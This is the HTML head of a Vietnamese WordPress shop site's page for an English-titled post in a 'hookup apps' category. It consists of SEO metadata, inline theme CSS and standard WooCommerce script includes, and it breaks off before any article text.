

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/
body_size: 20156
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>But what can we find out about this intimate choices? - Thương gia đỗ</title>
<meta name="description" content="But what can we find out about this intimate choices?"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="But what can we find out about this intimate choices? - Thương gia đỗ" />
<meta property="og:description" content="But what can we find out about this intimate choices?" />
<meta property="og:url" content="https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="hookup apps over here" />
<meta property="og:updated_time" content="2022-05-20T18:28:41+07:00" />
<meta property="article:published_time" content="2022-05-20T17:53:12+07:00" />
<meta property="article:modified_time" content="2022-05-20T18:28:41+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="But what can we find out about this intimate choices? - Thương gia đỗ" />
<meta name="twitter:description" content="But what can we find out about this intimate choices?" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"https://thuonggiado.bkns.biz/#website","url":"https://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"https://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/#webpage","url":"https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/","name":"But what can we find out about this intimate choices? - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-05-20T17:53:12+07:00","dateModified":"2022-05-20T18:28:41+07:00","isPartOf":{"@id":"https://thuonggiado.bkns.biz/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"https://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"But what can we find out about this intimate choices? - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-05-20T17:53:12+07:00","dateModified":"2022-05-20T18:28:41+07:00","articleSection":"hookup apps over here","author":{"@id":"https://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"https://thuonggiado.bkns.biz/#organization"},"description":"But what can we find out about this intimate choices?","name":"But what can we find out about this intimate choices? - Th\u01b0\u01a1ng gia \u0111\u1ed7","@id":"https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/#richSnippet","isPartOf":{"@id":"https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="https://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="https://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; But what can we find out about this intimate choices? Dòng bình luận" href="https://thuonggiado.bkns.biz/but-what-can-we-find-out-about-this-intimate/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuonggiado.bkns.biz%2Fbut-what-can-we-find-out-about-this-intimate%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthuonggiado.bkns.biz%2Fbut-what-can-we-find-out-about-this-intimate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
